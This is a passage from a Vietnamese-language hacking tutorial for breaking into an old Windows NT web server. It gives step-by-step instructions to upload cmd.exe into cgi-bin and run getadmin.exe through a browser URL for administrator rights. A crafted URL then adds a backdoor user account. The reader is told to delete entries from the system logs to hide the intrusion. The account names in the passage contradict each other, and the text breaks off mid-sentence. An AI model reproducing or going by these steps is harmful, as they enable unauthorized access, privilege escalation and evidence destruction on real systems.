 http://wWw.Hack.Cf Page 131
Cd /c
Và sẽ nhìn thấy kết quả nếu như bạn đã xâm nhập thành công , bây giờ bạn hãy
nhanh chóng tìm thư mục 'cgi-bin' . Nếu như bạn may mắn , bạn sẽ tìm được dễ
dàng vì thông thường hệ thống quản lý đã đặt 'cgi-bin' vào nơi mà ta vừa xâm nhập
để cho các ngườI quản lý họ dễ dàng điều khiển mạng hơn . thư mục cgi-bin có thể
chứa các chương trình mà bạn có thể lợi dụng nó để chạy từ trình duyệt Web của bạn
. Ta hãy bắt đầu “quậy” nào .
_ Đầu tiên , bạn hãy chuyển tớ thư mục cgi-bin và sử dụng lệnh “Binary” ( có thể các
bạn không cần dùng lệnh này ) , sau đó bạn dánh tiếp lệnh “put cmd.exe” . Tiếp
theo là bạn cần có file hack để cài vào thư mục này , hãy tìm trên mạng để lấy 2 file
quan trọng nhất đó là 'getadmin.exe' và 'gasys.dll' . Download chúng xuống , một
khi bạn đã có nó hãy cài vào trong thư mục cgi-bin . Ok , coi như mọI việc đã xong ,
bạn hãy đóng cửa sổ DOS .
Bây giờ bạn hãy đánh địa chỉ sau lên trình duyệt của bạn :
http://www.dodgyinc.com/cgi-bin/getadmin.exe?IUSR_VDODGY
Sau vài giây bạn sẽ có được câu trả lời như ở dướI đây :
CODE
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP
headers. The headers it did return are:
Congratulations , now account IUSR_VDODGY have administrator rights!
Thế là bạn đã mạo danh admin để xâm nhập hệ thống , việc cần thiết bây giờ là bạn
hãy tự tạo cho mình một account , hãy đánh dòng sau trên IE :
http://www.dodgyinc.com/cgi-
bin/cmd.exe?/c%20c:winntsystem32net.exe%20user%20hacker%20toilahacker%
20/add
dòng lệnh trên sẽ tạo cho bạn một account login với user : anhdenday và passwd :
toilahackerBây giờ bạn hãy là cho user này có account của admin , bạn chỉ cần đánh
lên IE lệnh :
http://www.dodgyinc.com/cgi-bin/getadmin.exe?anhdenday
Vậy là xong rùi đó , bạn hãy disconnect và đến start menu -> find rồi search
computer 'www.dodgyinc.com'. Khi tìm thấy , bạn vào explore , explore NT sẽ mở ra
bạn hay nhập user và passwd để mở nó ( của tôi là user : anhdenday và passwd :
toilahacker ) .
Có một vấn đề là khi bạn xâm nhập hệ thống này thì sẽ bị ghi lại , do đó để xoá dấu
vết bạn hãy vào 'Winntsystem32logfiles' mở file log đó rồI xoá những thông tin liên
quan đến bạn , rồI save chúng . Nếu bạn muốn lấy một thông báo gì về việc chia sẽ
sự xâm nhập thì bạn hãy thay đổi ngày tháng trên máy tính vớI URL sau :
 